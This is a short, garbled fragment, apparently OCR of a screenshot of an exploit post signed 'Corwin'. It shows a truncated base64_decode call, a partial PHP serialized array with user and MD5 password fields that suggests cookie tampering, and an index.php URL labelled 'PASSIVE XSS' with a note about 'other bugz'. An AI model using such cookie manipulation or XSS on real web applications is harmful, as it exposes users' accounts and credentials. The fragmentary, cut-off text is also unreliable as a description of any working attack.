
base64_decode("YToyOntzOjQ6InVzZXIiO3M6NjoiY2
?>

Login and password (MD5):

a:2:
{s:4:\"user\";s:6:\"corwin\";s:4:\"pass\";s:3
[ PASSIVE XSS  :)  ]

http://host/index.php?
req=view&user=somegirl&id=2&act=vote&image=3&
and other other bugz ...

Author: Corwin

-------                                     

Contact: corwin88[dog]mail[dot]ru
